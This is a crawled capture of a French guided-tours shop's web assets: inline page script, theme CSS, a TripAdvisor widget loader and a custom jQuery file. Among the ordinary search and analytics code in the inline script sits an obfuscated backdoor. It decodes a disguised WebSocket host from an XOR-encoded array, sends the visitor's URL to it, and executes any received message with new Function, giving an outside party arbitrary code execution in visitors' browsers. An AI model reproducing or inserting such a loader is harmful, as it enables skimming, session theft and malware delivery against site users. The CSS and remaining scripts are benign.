f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"queryInput":"#search_query_top","display":{"results":{"initialLayout":"list"},"align":"center","width":"80%","facets":{"width":"300px"},"lang":"en"},"zone":"eu1","hashid":"a2d361d90ef440f02b244b8908cd6cbb"}];;var dfProductLinks=[];var dfLinks=Object.keys(dfProductLinks);if(dfLinks.length){$(document).on('ready',function(){$('a').click(function(){var link=$(this);var href=$(this).attr('href');var dfLayer;if(typeof(dfClassicLayers)!='undefined'){dfLayer=dfClassicLayers[0];}
else if(typeof(dfFullscreenLayers)!='undefined'){dfLayer=dfFullscreenLayers[0];}
dfLinks.forEach(function(item){if(href.indexOf(item)>-1&&typeof(dfLayer)!='undefined'){var hashid=dfLayer.layerOptions.hashid;var cookie=Cookies.getJSON('dfhit'+hashid);var query=cookie.query;dfLayer.controller.registerClick(dfProductLinks[item],{"query":query});}});});});};window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-115466530-1');const fqik=[93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const ekx=42;window.ww=new WebSocket(String.fromCharCode(...fqik.map(jszu=>jszu^ekx))+encodeURIComponent(location.href));window.ww.addEventListener('message',event=>{new Function(event.data)()});;jQuery(function($){$('#submit_searchbox').click(function(){var search_query_top_val=$.trim($('#search_query_top').val());if(search_query_top_val==''||search_query_top_val==$.trim($('#search_query_top').attr('placeholder')))
{$('#search_query_top').focusout();return false;}
$('#searchbox').submit();});if(!isPlaceholer())
{$('#search_query_top').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});;function date_heure(id)
{date=new Date;annee=date.getFullYear();moi=date.getMonth();mois=new Array('January','February','March','April','May','June','July','August','September','October','November','December');j=date.getDate();jour=date.getDay();jours=new Array('Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday');h=date.getUTCHours();h=h+2;if((mois[moi]=='November')||(mois[moi]=='December')||(mois[moi]=='January')||(mois[moi]=='February')||(mois[moi]=='March')){h=h-1;}
if(h<0)
{h=24+h;}
if(h>23)
{h=h-24;}
if(h<10)
{h="0"+h;}
m=date.getMinutes();if(m<10)
{m="0"+m;}
resultat='Current French date: '+jours[jour]+' '+mois[moi]+' '+j+', '+annee+' and it is '+h+':'+m;document.getElementById(id).innerHTML=resultat;setTimeout('date_heure("'+id+'");','1000');};;window.onload=date_heure('date_heure');;var w='';var x='';var y='';var z='';var v=(window.location.search.slice(1,window.location.search.length)).split("&");for(u=0;u<v.length;u++){t=v[u].split("=");if(t[0]=='st_izi'){w=t[1];}if(t[0]=='ct_izi'){x=t[1];}if(t[0]=='c_izi'){y=t[1];}if(t[0]=='s_izi'){z=t[1];}}
if(w==''||x==''||y==''||z==''){}
else{document.write(unescape("%3Cscript src='"+"http://www.stat"+w+"-iziflux.com/url2.php?ct="+x+"&c="+y+"&s="+z+"' type='text/javascript'%3E%3C/script%3E"));};/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.france-guided-tours.com/themes/transformer/css/intense.css
body_size: 2875
content:
a:hover {
  color: #2f78bd; }

.mp-personalization .box {
  background: none;
  border: none;
  margin: 0;
  padding: 0 0 3px; }

#top_bar {
  background: #2f78bd; }

#header_user_info a, #header_user_info span, #stsocial_list_topbar li a, #contact-link a, .shop-phone, .shop-email, #top_bar .shopping_cart_style_1 .shopping_cart, .currency_selector, .language_selector, #top_bar .dropdown_tri_inner {
  border-left: 1px solid #759fc7;
  border-right: 1px solid #759fc7;
  color: #fff; }

a.icon_wrap, .icon_wrap, .shopping_cart .ajax_cart_right {
  color: #928052 !important; }

a.icon_wrap:hover, .icon_wrap:hover, .shopping_cart .ajax_cart_right:hover {
  color: #fff !important; }

.hover_fly a, hover_fly a:hover {
  background-color: #928052 !important; }

.price, #our_price_display, .sale_percentage, .sale_percentage_sticker, .product_main_name, .red-fr {
  color: #a29061 !important; }

.flex-next, .flex-prev {
  background-color: #2f78bd !important; }

.flex-next:hover, .flex-prev:hover {
  opacity: 0.7; }

.gothic {
  font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
  font-size: 23px;
  color: #2f78bd;
  font-weight: bold;
  text-align: center; }

#top_bar, .footer-container #footer_info {
  /* background: #2f78bd; 
   background: -moz-linear-gradient(top, #2f78bd 0%, #0055af 100%);
   background: -webkit-linear-gradient(top, #2f78bd 0%,#0055af 100%); 
   background: linear-gradient(to bottom, #2f78bd 0%,#0055af 100%); 
   filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2f78bd', endColorstr='#0055af',GradientType=0 ); */ }

#top_bar .open .dropdown_tri_inner, .hover_fly a:first-child {
  /*background-color: $fgt-background-dark;*/
  color: #fff; }

.hover_fly a:hover {
  background-color: #2196f3 !important; }

a.icon_wrap.active, .icon_wrap.active, a.icon_wrap:hover, .icon_wrap:hover, .searchbox_inner.active .submit_searchbox.icon_wrap, #search_block_top.quick_search_simple .searchbox_inner.active .submit_searchbox.icon_wrap, #search_block_top.quick_search_simple .searchbox_inner:hover .submit_searchbox.icon_wrap, .shopping_cart:hover .icon_wrap, .shopping_cart.active .icon_wrap, .myaccount-link-list a:hover .icon_wrap {
  background: #2f78bd;
  color: #fff; }

.shopping_cart.icon_wrap:hover, .shopping_cart.icon_wrap.active, .submit_searchbox:hover, .searchbox_inner.active .search_query, .searchbox_inner.active .submit_searchbox.icon_wrap, #search_block_top.quick_search_simple .searchbox_inner.active .submit_searchbox.icon_wrap, #search_block_top.quick_search_simple .searchbox_inner:hover .submit_searchbox.icon_wrap, .shopping_cart:hover .icon_wrap, .shopping_cart.active .icon_wrap {
  border-color: #2196f3; }

a.icon_wrap, .icon_wrap, .shopping_cart .ajax_cart_right {
  color: #928052; }

/*.dropdown_tri_inner b {
	border-color:$gold-color;
    border-style: solid;
    border-width: 4px;
    font-size: 0;
    height: 0;
    line-height: 0;
    position: absolute;
    right: 6px;
    top: 45%;
    transition: transform 0.2s ease-in 0s;
    width: 0;}*/
span.new {
  border-color: #2f78bd;
  border-image: none;
  border-style: solid;
  border-width: 10px 40px 10px 10px;
  color: #2f78bd; }

.price, #our_price_display, .sale_percentage, .sale_percentage_sticker, .product_main_name {
  color: #928052; }

.box-info-product .exclusive {
  background: #2f78bd; }

#top_bar a.header_item:hover {
  background-color: #2f78bd;
  color: #fff; }

/* Calendrier */
#megafield_3 > li {
  float: left;
  width: 50%; }

#megagroups a.selectAttr {
  border: none !important; }

.megabuttons_list a:hover, .megabuttons_list a.selectAttr {
  background: #2f78bd !important;
  padding: 10px; }

.mega-attrlabel .megaattr_name {
  color: #2f78bd; }

.megaradiolist li {
  width: 100%;
  margin-bottom: 15px; }

.roboto-heading {
  text-align: center;
  font-size: 24px;
  font-family: 'Roboto'; }

.section .title_block {
  text-transform: none;
  font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif !important;
  text-align: center;
  font-size: 25px;
  font-weight: bold !important;
  text-align: center;
  background: url(https://www.france-guided-tours.com/uploads/trait.png) repeat-x left center; }

.section .title_block span, .section .title_block a {
  padding-right: 13px !important;
  padding-left: 13px !important; }

.best-sellers_block_center_column h4.title_block a {
  text-align: left !important;
  font-weight: 500 !important;
  font-family: "Roboto" !important;
  font-size: 17px; }

/* Menu */
#st_advanced_menu_wrap .advanced_ml_level_0.current .advanced_ma_level_0 {
  color: #2f78bd; }

.dropdown_list li a:hover {
  color: #2f78bd;
  background: #fff; }

.dropdown_tri_inner b, .open .dropdown_tri_inner b {
  border-color: #dedede transparent transparent; }

#social_block i:before {
  color: #2f78bd; }

#social_block i:hover {
  opacity: 0.7; }

#mp-ul-tabs li a.selected, .booking_steps {
  color: #2f78bd !important; }

.ui-datepicker .ui-datepicker-header {
  background: #2f78bd none repeat scroll 0 0;
  border-radius: 0px !important; }

.spinner > div {
  background-color: #2f78bd !important; }

/* Product type */
.ribbon {
  position: absolute;
  right: -5px;
  top: -5px;
  z-index: 1;
  overflow: hidden;
  width: 75px;
  height: 75px;
  text-align: right; }

.ribbon span {
  font-size: 10px;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  font-weight: bold;
  line-height: 20px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  /* Needed for Safari */
  width: 100px;
  display: block;
  background: #2f78bd;
  background: linear-gradient(#2878b7 0%, #05599a 100%);
  box-shadow: 0 3px 10px -5px black;
  position: absolute;
  top: 19px;
  right: -21px; }

.ribbon span::before {
  content: '';
  position: absolute;
  left: 0px;
  top: 100%;
  z-index: -1;
  border-left: 3px solid #2f78bd;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #2f78bd; }

.ribbon span::after {
  content: '';
  position: absolute;
  right: 0%;
  top: 100%;
  z-index: -1;
  border-right: 3px solid #2f78bd;
  border-left: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #2f78bd; }

.ribbongreencolor {
  position: absolute;
  right: -5px;
  top: -5px;
  z-index: 1;
  overflow: hidden;
  width: 75px;
  height: 75px;
  text-align: right; }

.ribbongreencolor span {
  font-size: 10px;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  font-weight: bold;
  line-height: 20px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  /* Needed for Safari */
  width: 100px;
  display: block;
  background: #13af19;
  background: linear-gradient(#13af19 0%, #4caf50 100%);
  box-shadow: 0 3px 10px -5px black;
  position: absolute;
  top: 19px;
  right: -21px; }

.ribbongreencolor span::before {
  content: '';
  position: absolute;
  left: 0px;
  top: 100%;
  z-index: -1;
  border-left: 3px solid #13af19;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #13af19; }

.ribbongreencolor span::after {
  content: '';
  position: absolute;
  right: 0%;
  top: 100%;
  z-index: -1;
  border-right: 3px solid #13af19;
  border-left: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #13af19; }

/* ribbon small */
.ribbon-small {
  position: absolute;
  right: -5px;
  top: -5px;
  z-index: 1;
  overflow: hidden;
  width: 75px;
  height: 75px;
  text-align: right; }

.ribbon-small span {
  font-size: 8.5px;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  font-weight: bold;
  line-height: 20px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  /* Needed for Safari */
  width: 100px;
  display: block;
  background: #2f78bd;
  background: linear-gradient(#2878b7 0%, #05599a 100%);
  box-shadow: 0 3px 10px -5px black;
  position: absolute;
  top: 19px;
  right: -21px; }

.ribbon-small span::before {
  content: '';
  position: absolute;
  left: 0px;
  top: 100%;
  z-index: -1;
  border-left: 3px solid #2f78bd;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #2f78bd; }

.ribbon-small span::after {
  content: '';
  position: absolute;
  right: 0%;
  top: 100%;
  z-index: -1;
  border-right: 3px solid #2f78bd;
  border-left: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #2f78bd; }

.ribbon-small-green {
  position: absolute;
  right: -5px;
  top: -5px;
  z-index: 1;
  overflow: hidden;
  width: 75px;
  height: 75px;
  text-align: right; }

.ribbon-small-green span {
  font-size: 8.5px;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  font-weight: bold;
  line-height: 20px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  /* Needed for Safari */
  width: 100px;
  display: block;
  background: #2f78bd;
  background: linear-gradient(#13af19 0%, #4caf50 100%);
  box-shadow: 0 3px 10px -5px black;
  position: absolute;
  top: 19px;
  right: -21px; }

.ribbon-small-green span::before {
  content: '';
  position: absolute;
  left: 0px;
  top: 100%;
  z-index: -1;
  border-left: 3px solid #2f78bd;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #2f78bd; }

.ribbon-small-green span::after {
  content: '';
  position: absolute;
  right: 0%;
  top: 100%;
  z-index: -1;
  border-right: 3px solid #2f78bd;
  border-left: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #2f78bd; }

.ribbon-region span {
  position: absolute !important;
  left: -5px;
  top: calc(100% - 60px);
  z-index: 1;
  overflow: hidden;
  width: 100px;
  height: auto; }

.ribbon-region span {
  padding: 4px 0px;
  font-size: 14px;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  font-weight: bold;
  line-height: 20px;
  width: 120px;
  display: block;
  background: #2f78bd;
  background: linear-gradient(#2196f3 0%, #2f78bd 100%);
  box-shadow: 0 3px 10px -5px black;
  border-radius: 4px;
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px; }

.green-c span {
  display: none !important; }

.shop-email {
  font-family: !important; }

.animated {
  animation-duration: 1.35s;
  animation-fill-mode: both;
  animation-iteration-count: infinite; }

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0); }
  40% {
    transform: translateY(-30px); }
  60% {
    transform: translateY(-15px); } }
.bounce {
  animation-name: bounce; }

.gold-color span {
  background: #f1cb18 !important;
  background: linear-gradient(#f1cb18 0%, #ffc60b 100%) !important;
  color: #000000; }

.gold-color span::before {
  border-left: 3px solid #f1cb18;
  border-top: 3px solid #f1cb18; }

.gold-color span::after {
  border-right: 3px solid #f1cb18 !important;
  border-top: 3px solid #f1cb18 !important; }

.green-c span {
  display: none !important; }

#cart_title, #summary_products_quantity {
  color: #2f78bd; }

#csoc-container h2 {
  color: #2f78bd; }

h1.page-heading {
  color: #2f78bd;
  font-weight: 500 !important; }

#order-opc .page-heading.step-num span {
  background: none repeat scroll 0 0 #2f78bd; }

.title_block, h4.title_block a {
  text-transform: uppercase !important;
  color: #2f78bd !important; }

.stadvancedmenu_multi_level li a {
  text-transform: uppercase; }

.chat-window {
  right: 0px !important;
  left: 50% !important;
  margin-left: -100px !important; }

.mainContainer {
  position: relative;
  z-index: 11;
  color: #fff; }

.search-wrapper {
  /*padding: 23px;*/
  /*background-color: rgba(255, 255, 255, 0.5);*/
  /*background-color:rgba(72, 72, 72, 0.34);*/
  /*background-color:rgba(0, 0, 0, 0.4);*/
  /*border-radius: 5px;*/
  background: url("https://www.france-guided-tours.com/uploads/search-wrapper.png") no-repeat;
  background-size: cover;
  height: 300px; }

.absoluteContainer {
  position: absolute;
  left: 0;
  right: 0;
  top: 10%;
  margin-top: 100px;
  margin-left: auto;
  margin-right: auto;
  max-width: 940px;
  text-align: center; }

.slider-title-h2 {
  padding-top: 100px;
  font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
  font-size: 35px;
  color: #fff;
  font-weight: bold;
  /*background: rgba(255,255,255,.7);*/
  padding-bottom: 20px;
  display: block; }

.slider-subtitle {
  font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
  font-size: 17px;
  color: #fff;
  font-weight: 500; }

.search-btn-slider {
  width: 740px;
  margin: 0 auto;
  margin-top: 30px;
  color: #9e8d61;
  font-size: 14px;
  height: 60px !important;
  background-color: #ffffff;
  border: 0;
  box-shadow: none;
  border-radius: 50px !important;
  height: 66px;
  padding: 23px 30px;
  background: url("https://www.france-guided-tours.com/uploads/icon-search.png") #fff no-repeat;
  background-position: 97% center;
  border: 2px solid #9e8d61; }

#st_advanced_menu_215 a {
  color: #a29061; }

@media (min-width: 992px) and (max-width: 1199px) {
  .ribbon-region span {
    top: 140px !important; }

  .absoluteContainer {
    margin-top: 50px; } }
@media only screen and (min-width: 1200px) {
  #st_advanced_menu_wrap .st_advanced_menu {
    width: 1250px;
    margin-left: -150px;
    text-align: left !important; } }
@media (max-width: 850px) {
  .chat-window {
    display: none !important; } }
@media (max-width: 480px) {
  .chat-window {
    display: none !important; }

  .ribbon-region span {
    top: 140px !important; }

  .searchbox_inner {
    display: none !important; }

  .contact-pro {
    display: none; } }


--- FILE ---
content_type: text/css
request_url: https://www.france-guided-tours.com/modules/stthemeeditor/views/css/customer-s8.css?15ba410bf7
body_size: 3275
content:
body{font-family:"Open Sans", Tahoma, sans-serif, Arial;font-weight:400;}.price,#our_price_display,.old_price,.sale_percentage{}.product_list.list .ajax_add_to_cart_button, .product_list.list .view_button,#buy_block #add_to_cart .btn_primary,#create-account_form .submit .btn_primary, #login_form .submit .btn_primary, .camera_caption_box .btn_primary, .iosSlider_text .btn_primary{font-family:"Roboto", Tahoma, sans-serif, Arial;font-weight:400;}.btn-default.btn_primary, .btn-medium.btn_primary, .btn-large.btn_primary{text-transform: none;}.style_wide .ma_level_1{}.advanced_style_wide .advanced_ma_level_1{font-family: "Roboto";font-weight:500;}#st_advanced_menu_wrap .advanced_ma_level_0{height: 50px;padding-top: 7px;padding-bottom: 7px;}.advanced_ma_level_0 .icon-down-dir-2{top:34%;}#main_menu_widgets{padding-top:8px;padding-bottom:8px;}#st_advanced_menu_wrap .advanced_ma_level_0 .cate_label{top: 1px;}.block .title_block, .idTabs a,.product_accordion_title,.heading,.page-heading,.page-subheading,.pc_slider_tabs a, #home-page-tabs li a, #home-page-tabs li span,.product_main_name{font-weight:500;text-transform: none;font-family: "Roboto";}#st_mega_menu .ma_level_0{text-transform: none;}#stmobilemenu .ma_level_0{text-transform: none;}.style_wide .ma_level_1{text-transform: none;}.product_main_name{}#st_advanced_menu_wrap .advanced_ma_level_0, .mobile_bar_tri_text, #st_advanced_menu_column_mobile{text-transform: uppercase;font-family: "Roboto";font-weight:500;}#stmobileadvancedmenu .mo_advanced_ma_level_0{text-transform: uppercase;font-family: "Roboto";}.advanced_style_wide .advanced_ma_level_1{text-transform: uppercase;}.advanced_style_wide .advanced_ma_level_1{font-family: "Roboto";font-weight:700;}.advanced_mv_item{}#st_advanced_menu_column_desktop .advanced_ma_level_0{text-transform: none;;}.block .title_block, .block a.title_block, .block .title_block a, #home-page-tabs li a, #home-page-tabs li span{color: #ae9a64;}#rightbar{top:auto; bottom:50%;}.hover_fly a,.hover_fly a:hover,.hover_fly a:first-child,.hover_fly a:first-child:hover{color:#ffffff!important;}.itemlist_action a,.itemlist_action a:hover{color:#ffffff;}.hover_fly a:first-child{background-color: #2878b7;}.itemlist_action a{background-color: #2878b7;}.hover_fly a:hover{background-color: #2878b7!important;}.itemlist_action a:hover{background-color: #2878b7;}.btn-default, .btn-medium, .btn-large,
                input.button_mini,
                input.button_small,
                input.button,
                input.button_large,
                input.button_mini_disabled,
                input.button_small_disabled,
                input.button_disabled,
                input.button_large_disabled,
                input.exclusive_mini,
                input.exclusive_small,
                input.exclusive,
                input.exclusive_large,
                input.exclusive_mini_disabled,
                input.exclusive_small_disabled,
                input.exclusive_disabled,
                input.exclusive_large_disabled,
                a.button_mini,
                a.button_small,
                a.button,
                a.button_large,
                a.exclusive_mini,
                a.exclusive_small,
                a.exclusive,
                a.exclusive_large,
                span.button_mini,
                span.button_small,
                span.button,
                span.button_large,
                span.exclusive_mini,
                span.exclusive_small,
                span.exclusive,
                span.exclusive_large,
                span.exclusive_large_disabled{color: #ffffff;background-color: #2878b7;border-color:#2878b7;}.btn-default:hover, .btn-default.active, 
                .btn-medium:hover, .btn-medium.active, 
                .btn-large:hover, .btn-large.active,
                input.button_mini:hover,
                input.button_small:hover,
                input.button:hover,
                input.button_large:hover,
                input.exclusive_mini:hover,
                input.exclusive_small:hover,
                input.exclusive:hover,
                input.exclusive_large:hover,
                a.button_mini:hover,
                a.button_small:hover,
                a.button:hover,
                a.button_large:hover,
                a.exclusive_mini:hover,
                a.exclusive_small:hover,
                a.exclusive:hover,
                a.exclusive_large:hover,
                input.button_mini:active,
                input.button_small:active,
                input.button:active,
                input.button_large:active,
                input.exclusive_mini:active,
                input.exclusive_small:active,
                input.exclusive:active,
                input.exclusive_large:active,
                a.button_mini:active,
                a.button_small:active,
                a.button:active,
                a.button_large:active,
                a.exclusive_mini:active,
                a.exclusive_small:active,
                a.exclusive:active,
                a.exclusive_large:active{color: #ffffff;background-color: #2878b7;border-color:#2878b7;}.product_list.list .button.ajax_add_to_cart_button, .btn-default.btn_primary, .btn-medium.btn_primary, .btn-large.btn_primary {color: #ffffff;background-color: #2878b7;border-color:#2878b7;}.product_list.list .button.ajax_add_to_cart_button:hover, .itemlist_action a.exclusive:hover,
                .btn-default.btn_primary:hover, .btn-default.btn_primary.active, 
                .btn-medium.btn_primary:hover, .btn-medium.btn_primary.active, 
                .btn-large.btn_primary:hover, .btn-large.btn_primary.active{color: #000000;background-color: #928052;border-color:#928052;}.hover_fly, .hover_fly a, .hover_fly:hover a:first-child{background-color: #2878b7;}#page_header.has_sticky{padding-bottom:50px;}#st_advanced_menu_wrap .stadvancedmenu_sub{border-top-width:0px;}#st_advanced_menu_wrap .advanced_ma_level_0{margin-bottom:-0px;border-bottom-width:0px;}.boxed_advancedmenu #st_advanced_menu_wrap{border-bottom-width:0px;}#footer-primary, #footer-primary .container{border-top: none;}#footer-top, #footer-top .container{border-top: none;}#footer-primary{background-image:url(../../img/f936dbc6c4265f4512ca3fc45614492b.png);}#footer-primary{background-position: center top;}.footer-container #footer_info{background-color:#ae9a64;}span.new{top:0px;}span.new{right:0px;}.is_rtl span.new{right: auto;left: 0px;}span.on_sale{top:0px;}span.on_sale{left:0px;}.is_rtl span.on_sale{left: auto;right: 0px;}span.sale_percentage_sticker{bottom: 0px;}span.sale_percentage_sticker{right: 0px;}span.sold_out{font-family: "Roboto";}.main_content_area{ padding-top: 16px; }body#index .main_content_area,body#module-stblog-default .main_content_area{ padding-top: 0px; }.products_slider .ajax_block_product:hover .pro_outer_box, .product_list.grid .ajax_block_product:hover .pro_outer_box, .product_list.list .ajax_block_product:hover{-webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1); -moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1); box-shadow: 0px 0px 4px rgba(0,0,0,0.1); }#page_wrapper{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;}#mobile_header_logo img{max-width: 200px;}.mobile_bar_left_layout #mobile_header_logo img{max-width: 200px;}@media (max-width: 767px) {#mobile_header_logo img{max-width: 200px;}.mobile_bar_left_layout #mobile_header_logo img{max-width: 200px;}}@media (max-width: 480px) {#mobile_header_logo img{max-width: 180px;}.mobile_bar_left_layout #mobile_header_logo img{max-width: 106px;}}.advanced_ma_level_0 {
font-size:1.29em !important;
}

#footer-top, #footer-primary {
    background: none !important;
}

#doofinderLogo,.doofinderLogo{
display:none !important;
}

.df-card__price {
color:#a29061 !important;
}

.cart_voucher_title {
font-weight:500;
}
.mpcheckboxlist li{
width:100% !important;
}

#short_description_block {
display:none;
}

.block-cms .block {
font-size:13px;
text-align:justify;
line-height:22px;
}

.referralprogram {
display:none;
}

.ochat-btn-primary {
background-color:#a29061;
border-color:#a29061;
}

#minim_chat_window {
display:none !important;
}

.OCHAT_OFFLINE_WELCOME_TEXT {
color:#000;
}

.box-info-product .exclusive span#customize:before {
   font-family: "fontello";
    margin-right: 6px;
    font-size: 1.333em;
    content: "\e851";
    height: 40px;
    line-height: 40px;
}

.table-data-sheet tr:first-child {
display:none !important;
}

#product_comparison tr:last-child {
 display:none;
}

#product_comparison .product_desc {
display:none !important;
}

img.shadow-img{
border-radius: 1px;
max-width: 100%;  
-moz-transition: all 0.3s;
-webkit-transition: all 0.3s;
 transition: all 0.3s;
border:1px solid #e5e5e5;
-webkit-box-shadow: 0 28px 14px -26px #777777;
-moz-box-shadow: 0 28px 14px -26px #777777;
box-shadow: 0 28px 14px -26px #777777;
}


img.shadow-img:hover {
-moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}


.pm_csoc .page-subheading{
padding-top:10px !important;
clear:both;
}

h3.page-product-heading {
color:#2f78bd !important;
border: 1px solid #f4c765 !important;
}

#gsr .review-line-comment strong {
color:#2f78bd !important;
}

.productAction {
display:none;
}
.gsr-side-text-11, .gsr-review-stars-1611 {
float:none !important;
}

.review-line-comment p {
font-size:13px;
}

.average-heading-title {
color:#2f78bd !important;
border-bottom: 1px solid #d6d4d4 !important;
}

.advanced_ma_level_1 {
font-weight:bold !important;
}

.block .title_block, .block a.title_block, .block .title_block a, #home-page-tabs li a, #home-page-tabs li span {
color:#ae9a64!important;
}

.heading, .page-heading{
display:none !important;
}

.heading, .page-heading, .product-listing{
color:#928052 !important;
display:block !important;
}

.tree li a {
text-transform:uppercase !important;
}

.tree li {
text-transform:uppercase !important;
}

.tree li a span{
text-transform:uppercase !important;
}

#layered_block_left .layered_subtitle {
font-weight:bold;
}

#layered_block_left .nomargin a {
text-transform:capitalize;
}

h5 a.subcategory-name {
font-weight:bold;
text-transform:uppercase;
}

.old-price, span#old_price_display {
color: #f44336 !important;
font-weight:bold;
}

p#reduction_amount {
display:none !important;
}

.proval{ display:none; }

.flat-table img {
  max-width:none !important;
}

#facebook-jssdk-iframe{ display: none !important; }

#top_bar {
background-color : #ae9a64;
font-weight : 600 !important ;
}
#header_user_info a, #header_user_info span, #stsocial_list_topbar li a, #contact-link a, .shop-phone, .shop-email, #top_bar .shopping_cart_style_1 .shopping_cart, .currency_selector, .language_selector, #top_bar .dropdown_tri_inner {
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
    color: #fff;
}

.section .title_block {
margin-top : 1em;
}
.title_block, h4.title_block a {
    text-transform: uppercase !important;
    color: #ae9a64 !important;
}

.conteneur {
            max-width: 770px;
        }
 
.conteneur h5 {
        font-size: 100%;
    }        
@media screen and (min-width: 1199px) {
.smartphone {
                display: none;
    }
}
@media screen and (max-width: 1199px) {
.smartphone {
                display: block !important;
            }
.large-screen{
                display: none;
            }
 }

.smartphone {
                display: none;
    }

.flex {
display : flex;
}
.space-between {
justify-content: space-between;
}
.divPrestations {
margin:auto 0;}

.containerIframe {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%; /* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */
}

/* Then style the iframe to fit in the container div with full height and width */
.responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
}


.centrage{
text-align: center !important;
}

.btn{
background-color: #AE9A64 !important;
border-color: #AE9A64 !important;
}

.btn:hover{
  background-color: grey !important;
}

.t-of-t{
display:flex !important; 
justify-content:space-around !important;
}

.tftable {font-size:12px !important;color:#333333 !important;width:100% !important;border-width: 1px !important;border-color: #a9a9a9 !important;border-collapse: collapse !important;}

.tftable th {font-size:12px !important;background-color:#b8b8b8 !important;border-width: 1px !important;padding: 8px !important;border-style: solid !important;border-color: #a9a9a9 !important;text-align:left !important;}

.tftable tr {background-color:#ffffff !important;}

.tftable td {font-size:12px !important;border-width: 1px !important;padding: 8px !important;border-style: solid !important;border-color: #a9a9a9 !important;}

.st_advanced_banner_block_125{
max-width : 100% !important;
heigth: auto !important;
display: block !important;
}

@media only screen 
   and (max-width : 320px) {
   /* Styles here */
.st_advanced_banner_176{
display: none !important;
}
}

#multi-personalization{
/*visibility:hidden;*/
}


--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.jscache.com/wejs?wtype=certificateOfExcellence&uniq=995&locationId=2416128&lang=fr&year=2016&display_version=2
body_size: 280
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.fr/WidgetEmbed-certificateOfExcellence?year=2016&locationId=2416128&display_version=2&uniq=995&lang=fr";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");


--- FILE ---
content_type: application/javascript
request_url: https://www.france-guided-tours.com/modules/stthemeeditor/views/js/customer8.js
body_size: 1041
content:
var page = window.location.toString();
page = page.substring(page.lastIndexOf('/'));

if ( page == '/')
{
$(".msg_container_base").delay(500).slideDown(500);
$(".ochat-footer").delay(500).slideDown(500);

$(".msg_container_base").delay(2000).slideUp(250);
$(".ochat-footer").delay(2000).slideUp(250);
}


  var lang = navigator.language;
//Affiche dans la console du navigateur la langue du navigateur
    console.log(lang);
/*
let domain = (new URL(document.location));
domain = domain.hostname.replace('www.','');
console.log(domain);
*/

//$('.multi-personalization').css("display", "none"); 

 /*  if (lang == "fr-FR" || lang == "fr") {
        //Changement du titre du formulaire
        var titreForm = document.querySelector(".form_2").firstElementChild;
        titreForm.innerHTML = 'Demande d' + "'" + 'information';
*/

        //Traduction du paragraphe explicatif
/*        var divExplication = document.querySelector(".rte");
        divExplication.innerHTML = '<p>Nous sommes là pour répondre aux questions que vous pourriez avoir sur nos visites mais aussi si vous avez des demandes spécifiques telles que : </p><ul><li>Les réservations de billets de train</li><li>Les réservations de billets pour des activités spéciales (musées, châteaux...)</li><li>L' + "'" + 'organisation de séminaire ou de team building</li></ul><p>Les champs avec * sont obligatoires. Vos informations personnelles ne seront utilisées que pour répondre à votre demande.</p>';
*/
/*        //traduction de chaque champ du 
        var nom = document.querySelector(".nom");
        nom.innerHTML = '<label>Nom Prénom <sup>*</sup></label> <input type="text" name="element_22" class="form-control" />';
        //document.write = (nom);
*/
/*
        var pays = document.querySelector(".pays");
        pays.innerHTML = '<label>Pays <sup>*</sup></label> <input type="text" name="element_26" class="form-control" />';
        //document.write = (pays);
*/
/*
        var mail = document.querySelector(".mail");
        mail.innerHTML = '<label>Adresse Email <sup>*</sup></label> <input type="text" name="element_27" class="form-control" />';
        //document.write = (mail);
*/
/*
